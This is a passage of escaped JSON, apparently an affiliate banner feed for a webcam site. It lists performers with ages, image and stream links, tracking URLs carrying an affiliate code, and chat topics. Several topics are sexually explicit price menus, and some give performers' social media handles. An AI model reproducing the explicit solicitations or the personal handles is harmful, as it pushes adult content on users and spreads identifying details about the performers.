m_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/2c816c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/2c816c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 Bonga - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":290,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1330,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Ixsexs\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ixsexs\",\"display_name\":\"Yana_a\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fe\\/3e1\\/ce18de2ee7ba1ae8adca284f1c5a5765_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fe\\/3e1\\/ce18de2ee7ba1ae8adca284f1c5a5765_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fe\\/3e1\\/ce18de2ee7ba1ae8adca284f1c5a5765_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fe\\/3e1\\/ce18de2ee7ba1ae8adca284f1c5a5765_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1fe\\/3e1\\/xbig_lq\\/5799c0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1fe\\/3e1\\/xbig_lq\\/5799c0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1fe\\/3e1\\/xbig\\/5799c0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ixsexs\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ixsexs\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ixsexs\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ixsexs?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ixsexs\",\"video_feed_url\":\"https:\\/\\/mobile-edge69.bcvcdn.com\\/stream_Ixsexs.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb69.bcvcdn.com\\/stream_Ixsexs\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Ixsexs\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":1515,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ixsexs\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1009,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"LovePotionPair\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LovePotionPair\",\"display_name\":\"LovePotionPair\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig_lq\\/3e1373.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig_lq\\/3e1373.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig\\/3e1373.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LovePotionPair\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LovePotionPair\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LovePotionPair\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LovePotionPair?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LovePotionPair\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_LovePotionPair.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_LovePotionPair\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_LovePotionPair\\/playlist.m3u8\",\"chat_topic\":\"Want to get even closer to me? Then, darling, go ahead and buy my contact information.\",\"chat_topic_ru\":\"\\u0425\\u043e\\u0447\\u0435\\u0448\\u044c \\u0441\\u0442\\u0430\\u0442\\u044c \\u0434\\u043b\\u044f \\u043c\\u0435\\u043d\\u044f \\u043d\\u0430 \\u043c\\u043d\\u043e\\u0433\\u043e \\u0431\\u043b\\u0438\\u0436\\u0435? \\u0422\\u043e\\u0433\\u0434\\u0430 \\u043c\\u0438\\u043b\\u044b\\u0439 \\u0432\\u043f\\u0435\\u0440\\u0435\\u0434 \\u0437\\u0430 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u043e\\u0439 \\u043c\\u043e\\u0435\\u0433\\u043e \\u043a\\u043e\\u043d\\u0442\\u0430\\u043a\\u0442\\u0430))\",\"flags\":[\"american\",\"russian\"],\"online_time\":206,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LovePotionPair\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":963,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"CoupleOnFire\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CoupleOnFire\",\"display_name\":\"CoupleOnFire\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/331\\/240\\/841cc7dcd00bc9952c0581609576f37e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/331\\/240\\/841cc7dcd00bc9952c0581609576f37e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/331\\/240\\/841cc7dcd00bc9952c0581609576f37e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/331\\/240\\/841cc7dcd00bc9952c0581609576f37e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/331\\/240\\/xbig_lq\\/5eddc9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/331\\/240\\/xbig_lq\\/5eddc9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/331\\/240\\/xbig\\/5eddc9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CoupleOnFire\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CoupleOnFire\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CoupleOnFire\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CoupleOnFire?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CoupleOnFire\",\"video_feed_url\":\"https:\\/\\/mobile-edge26.bcvcdn.com\\/stream_CoupleOnFire.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb26.bcvcdn.com\\/stream_CoupleOnFire\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_CoupleOnFire\\/playlist.m3u8\",\"chat_topic\":\"Hi, the menu is active and the private is open. TYPE 2 TKN ON CamScore, GO TO TOP 1 !@total \\u2013 countdown: @sofar collected, @remain left until the show starts!INSTAGRAM  - @kiana_slay6FOR A GOOD STREAM AND A HOT SHOW AT THE END\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u043c\\u0435\\u043d\\u044e \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e \\u0438 \\u041f\\u0412\\u0422 99 \\u0422\\u041a\\u041d \\u0421\\u0420\\u0410\\u0417\\u0423.  \\u0422\\u0418\\u041f\\u0410\\u0415\\u041c \\u041f\\u041e 2 \\u0422\\u041a\\u041d \\u041d\\u0410 CamScore, \\u0418\\u0414\\u0415\\u041c \\u0412 \\u0422\\u041e\\u041f-1 !\\u0418\\u041d\\u0421\\u0422\\u0410\\u0413\\u0420\\u0410\\u041c \\u041a\\u0418\\u0410\\u041d\\u042b - @kiana_slay6@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u041d\\u0410 \\u0425\\u041e\\u0420\\u041e\\u0428\\u0418\\u0419 \\u0421\\u0422\\u0420\\u0418\\u041c \\u0418 \\u0413\\u041e\\u0420\\u042f\\u0427\\u0415\\u0415 \\u0428\\u041e\\u0423 \\u0412 \\u041a\\u041e\\u041d\\u0426\\u0415\",\"flags\":[\"american\",\"russian\"],\"online_time\":3067,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CoupleOnFire\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":963,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"MiaTonyy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiaTonyy\",\"display_name\":\"Mia_Milasheva\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig_lq\\/2317aa.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig_lq\\/2317aa.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig\\/2317aa.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiaTonyy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiaTonyy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiaTonyy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiaTonyy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiaTonyy\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_MiaTonyy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_MiaTonyy\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_MiaTonyy\\/playlist.m3u8\",\"chat_topic\":\"Lovens 10+ \\u2764\\ufe0fFAVORITE vibration 111\\u2764\\ufe0fPut love (top right)\\u2764\\ufe0fbare breasts 350\\u2764\\ufe0f naked pussy 450\\u2764\\ufe0f striptease 600 \\u2764\\ufe0fbefore private 505. and private 155t-1 minute\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 10+\\u2764\\ufe0f \\u041b\\u042e\\u0411\\u0418\\u041c\\u0410\\u042f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 111\\u2764\\ufe0f\\u0421\\u0442\\u0430\\u0432\\u044c \\u043b\\u044e\\u0431\\u043e\\u0432\\u044c(\\u0441\\u043f\\u0440\\u0430\\u0432\\u0430 \\u0432\\u0432\\u0435\\u0440\\u0445\\u0443)\\u2764\\ufe0f \\u0433\\u043e\\u043b\\u0430\\u044f \\u0433\\u0440\\u0443\\u0434\\u044c 400 \\u2764\\ufe0f\\u0433\\u043e\\u043b\\u0430\\u044f \\u043a\\u0438\\u0441\\u043a\\u0430 500 \\u2764\\ufe0f\\u0441\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 700\\u2764\\ufe0f\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 505.  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 155 \\u0442.-1 \\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":1436,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiaTonyy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":941,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sosgirl1994\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sosgirl1994\",\"display_name\":\"sosgirl1994\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/022d5f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/022d5f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig\\/022d5f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sosgirl1994\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sosgirl1994?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sosgirl1994\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_sosgirl1994.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_sosgirl1994\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_sosgirl1994\\/playlist.m3u8\",\"chat_topic\":\"tip menu only for 1 girl \",\"chat_topic_ru\":\"\\u0435\\u0441\\u043b\\u0438 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0438\\u0437 \\u043c\\u0435\\u043d\\u044e, \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 \\u0437\\u0430 \\u043a\\u0430\\u043a\\u0443\\u044e \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0443. \\u0446\\u0435\\u043d\\u0430 \\u0432 \\u043c\\u0435\\u043d\\u044e \\u0437\\u0430 \\u043e\\u0434\\u043d\\u043e\\u0433\\u043e \\u0447\\u0435\\u043b\\u043e\\u0432\\u0435\\u043a\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":5072,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sosgirl1994\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":873,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LittleCuteVaneessa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LittleCuteVaneessa\",\"display_name\":\"LittleCuteVaneessa\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig_lq\\/a36a21.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig_lq\\/a36a21.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig\\/a36a21.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LittleCuteVaneessa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LittleCuteVaneessa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LittleCuteVaneessa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LittleCuteVaneessa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LittleCuteVaneessa\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us68.bcvcdn.com\\/stream_LittleCuteVaneessa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us68.bcvcdn.com\\/stream_LittleCuteVaneessa\",\"stream_feed_url\":\"https:\\/\\/ded4038-edge-us65.bcvcdn.com\\/hls\\/stream_LittleCuteVaneessa\\/playlist.m3u8\",\"chat_topic\":\"NAKED ALL+START ANAL FUCK DEEP HARDPVT OPEN NO LIMITS #anal #creampie #new #18 #asian #latina\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":10999,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LittleCuteVaneessa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":865,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"shiny-lily\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/shiny-lily\",\"display_name\":\"shiny-lily\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/ba168c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/ba168c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig\\/ba168c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/shiny-lily\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/shiny-lily?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/shiny-lily\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_shiny-lily.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_shiny-lily\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_shiny-lily\\/playlist.m3u8\",\"chat_topic\":\"5 min control is free in pvt\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 \",\"flags\":[\"american\",\"russian\"],\"online_time\":1096,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_shiny-lily\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":862,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Anesteishen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Anesteishen\",\"display_name\":\"Anesteishen\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/021\\/184\\/359\\/a1d5c4824691264b4933c6f27721f192_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/021\\/184\\/359\\/a1d5c4824691264b4933c6f27721f192_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/021\\/184\\/359\\/a1d5c4824691264b4933c6f27721f192_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/021\\/184\\/359\\/a1d5c4824691264b4933c6f27721f192_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/021\\/184\\/359\\/xbig_lq\\/1320b2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/021\\/184\\/359\\/xbig_lq\\/1320b2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/021\\/184\\/359\\/xbig\\/1320b2.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Anesteishen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.